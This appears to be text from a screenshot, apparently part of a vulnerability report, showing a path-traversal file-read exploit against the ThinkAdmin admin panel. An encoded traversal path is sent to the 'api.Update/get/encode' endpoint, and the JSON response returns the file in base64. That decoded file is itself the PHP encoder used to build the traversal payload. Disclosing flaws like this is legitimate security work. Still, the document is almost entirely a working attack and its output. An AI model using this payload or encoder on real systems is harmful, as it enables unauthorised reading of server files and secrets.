 不安全 | thinkadmin.test/index.php/admin.html?s=admin/api.Update/get/encode/34392q302x2r1b37382p382x2r1b1a1a1b1a1a1b34332r1a342w34
8
FeHelper | 自动解码 | 排序: 默认 升序 降序 | 乱码修正 | 元数据 折叠所有 下载JSON 隐藏>>
{
"code": 1,
"info": "读取文件内容成功！",
"data": {
"content": "PD9waHANCg0KZnVuY3Rpb24gZW5jb2RlKCRjb250ZW50KQ0Kew0KICAgIFskY2hhcnMsICRsZW5ndGhdID0gWycnLCBzdHJsZW4oJHN0cmluZyA9IGljb252KCdVVEYtOCcsICdHQksvL1RSQU5TTElUJywgJGNvbnRlbnQpKV07DQogICAgZm9yICgkaSA9IDA7ICRpIDwgJGxlbmd0
aDsgJGkrKykgJGNoYXJzIC49IHN0cl9wYWQoYmFzZV9jb252ZXJ0KG9yZCgkc3RyaW5nWyRpXSksIDEwLCAzNiksIDIsIDAsIDApOw0KICAgIHJldHVybiAkY2hhcnM7DQp9DQp2YXJfZHVtcChlbmNvZGUoInB1YmxpYy9zdGF0aWMvLi4vLi4vcG9jLnBocCIpKTsNCj8+"
}
}